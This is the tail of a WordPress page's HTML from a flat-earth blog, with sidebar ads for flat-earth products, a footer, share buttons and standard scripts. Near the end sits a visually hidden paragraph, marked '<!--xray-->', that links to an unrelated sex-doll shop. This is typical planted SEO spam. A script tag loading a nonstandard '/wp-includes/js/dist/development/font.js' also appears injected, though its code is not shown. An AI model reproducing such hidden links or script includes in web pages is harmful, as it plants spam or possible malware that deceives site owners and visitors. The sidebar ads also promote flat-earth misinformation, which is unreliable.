	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-794 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/flat-earth-time/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Flat+Earth.+What+time+is+it%3F&url=https://stoplookthink.com/flat-earth-time/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/flat-earth-time/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/flat-earth-time/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"9b518a48ed"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>